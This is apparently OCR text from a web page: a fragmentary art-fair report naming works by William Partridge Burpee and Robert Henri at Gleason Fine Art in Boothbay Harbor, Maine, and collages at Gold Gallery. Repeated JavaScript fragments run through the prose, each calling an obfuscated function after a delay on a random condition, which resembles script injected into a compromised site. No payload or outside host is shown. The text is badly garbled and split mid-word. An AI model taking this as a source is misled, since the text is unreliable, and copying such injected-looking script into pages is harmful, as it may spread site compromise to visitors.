
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andouts at Gleason
Fine Art, Boothbay Harbor, Maine, included William
Partridge Burpee’s oil on canvas, “Isl
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Pier,”
andom()
* 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Robert Henri’s
“Fog-Monhegan,” a 1911 oil on wood panel.
Highlighting contemporary works were Gold Gallery,
showcasing several collage
andom() * 6); if